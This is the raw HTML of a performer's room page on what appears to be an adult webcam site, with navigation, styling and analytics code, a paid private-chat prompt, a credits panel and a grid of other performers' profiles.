{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="b3c7370211bd6bb4e8378c6e-text/javascript"></script>
	<script type="b3c7370211bd6bb4e8378c6e-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="b3c7370211bd6bb4e8378c6e-text/javascript"></script>
	<script defer phx-track-static type="b3c7370211bd6bb4e8378c6e-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIyp_LKWNAIjbeYB" data-phx-main data-phx-session="SFMyNTY.[base64].1PQ-bbxzn3N3LqaFxXIu15ijMejEO3Sz0cc6WcTUOLA" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJeXBfTEtXTkFJamJlWUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAqGYq35sBYgABUYA.lDBRMtrIuCqkDj9T--Y6aWWj4dCVHCeIOgTAqASYnQs"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">miss_love_xxxx - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/miss_love_xxxx.jpg" alt="miss_love_xxxx"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">miss_love_xxxx</div>
				<div class="ml-auto mr-[5px]">26</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		

		

		

		

		

		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Welcome to my room! Let me show you what i can do, let's go private! Tips and gifts from gentlemans are also appreciated. Life is short, let's have fun, what are you waiting for ?</q>
		</li>
		

		

		

		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/miss-love-xxxx-136915.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like miss_love_xxxx</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Edith_Valenncia&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/Edith_Valenncia" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Edith_Valenncia" src="https://content.socams.com/user/Edith_Valenncia.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Edith_Valenncia</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Edith_Valenncia">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Jenniferr90&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/Jenniferr90" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Jenniferr90" src="https://content.socams.com/user/Jenniferr90.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Jenniferr90</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Jenniferr90">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CarlaOlivieri&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/CarlaOlivieri" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CarlaOlivieri" src="https://content.socams.com/user/CarlaOlivieri.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CarlaOlivieri</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CarlaOlivieri">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnniePanty&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/AnniePanty" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnniePanty" src="https://content.socams.com/user/AnniePanty.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnniePanty</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnniePanty">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CuteBonniee&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/CuteBonniee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CuteBonniee" src="https://content.socams.com/user/CuteBonniee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CuteBonniee</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CuteBonniee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Tyfaniebony&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/Tyfaniebony" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Tyfaniebony" src="https://content.socams.com/user/Tyfaniebony.jpg">
